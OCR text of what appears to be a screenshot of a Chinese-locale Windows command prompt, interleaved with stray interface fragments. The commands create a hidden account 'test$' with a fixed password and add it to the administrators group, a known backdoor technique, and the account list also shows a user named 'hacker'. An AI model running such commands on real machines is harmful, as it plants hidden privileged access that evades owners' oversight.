 \Mac\Home
更改系统属性
管理员: 命令提示符
C:\Windows\system32>net user test$ Test123 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>net user
\\HEXCHRISTMA354A 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
命令成功完成。
C:\Windows\system32>
大小
安装 0 (共 17)
Documents
Downloads